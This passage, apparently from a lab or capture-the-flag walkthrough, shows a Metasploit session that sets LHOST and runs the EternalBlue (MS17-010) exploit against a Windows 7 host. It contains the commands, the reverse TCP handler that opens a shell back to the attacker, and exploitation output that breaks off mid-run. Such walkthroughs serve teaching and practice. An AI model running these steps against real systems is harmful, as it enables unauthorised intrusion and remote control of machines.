 Setting the LHOST value and running the exploit
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.186.44
lhost => 10.10.186.44
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.186.44:4444
[*] 10.10.12.229:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.229:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.12.229:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.12.229:445 - Connecting to target for exploitation.
[+] 10.10.12.229:445 - Connection established for exploitation.
[+] 10.10.12.229:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.229:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.229:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.12.229:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.12.229:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.12.229:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.229:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.12.229:445 - Sending all but last fragment of exploit packet
[*] 10.10.12.229:445 - Starting non-paged pool grooming
[+] 10.10.12.229:445 - Sending SMBv2 buffers
[+] 10.10.12.229:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.